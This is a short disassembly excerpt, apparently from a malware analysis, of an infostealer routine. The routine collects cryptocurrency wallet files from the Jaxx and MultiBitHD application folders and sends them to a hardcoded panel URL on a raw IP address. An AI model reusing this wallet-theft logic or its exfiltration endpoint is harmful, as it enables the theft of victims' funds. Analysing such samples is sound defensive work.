 inc dword ptr ds:[eax]
a1.00418A2C
push 0
push 1388
push 1
push 0
push 0
mov ecx,a1.419B8C ; 419B8C:L"Coins\\Jaxx\\Local Storage\\"
mov edx,a1.4199FC ; edx:"http://46.183.221.10/roth/Panel/index.php"
mov eax,a1.419BC4 ; 419BC4:L"%APPDATA%\\Jaxx\\Local Storage\\"
call a1.413F58
test eax,eax
jle a1.418A58
a1.00418A51
mov eax,dword ptr ds:[41B2C4]
inc dword ptr ds:[eax]
a1.00418A58
push 0
push 1388
push 1
push 0
push 0
mov ecx,a1.419C04 ; 419C04:L"Coins\\MultiBitHD"
mov edx,a1.419C2C ; edx:"http://46.183.221.10/roth/Panel/index.php", 419C2C:L"mbhd.wallet.aes,mbhd.checkpoints,mbhd.spvchain,mbhd.yaml"
mov eax,a1.419CA4 ; 419CA4:L"%APPDATA%\\MultiBitHD\\"
call a1.413F58
test eax,eax
jle a1.418A84
a1.00418A7D
mov eax,dword ptr ds:[41B2C4]
inc dword ptr ds:[eax]
a1.00418A84
mov eax,dword ptr ds:[41B2C4]
cmp dword ptr ds:[eax],0